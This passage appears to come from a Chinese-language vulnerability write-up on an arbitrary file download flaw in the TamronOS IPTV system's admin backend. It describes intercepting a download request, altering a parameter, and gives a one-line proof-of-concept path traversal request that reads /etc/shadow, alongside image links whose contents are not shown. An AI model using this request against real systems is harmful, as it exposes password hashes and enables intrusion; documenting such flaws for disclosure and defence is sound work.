
4）存在下载的地方，下载抓包
![3](/static/qingy/TamronOS_IPTV系统后台任意文件下
载/img/3.png)
![4](/static/qingy/TamronOS_IPTV系统后台任意文件下
载/img/4.png)
修改参数，读取文件成功POC如下
“`
GET /download/backup?name=./../../../../../etc/shadow
“`
![5](/static/qingy/TamronOS_IPTV系统后台任意文件下
载/img/5.png)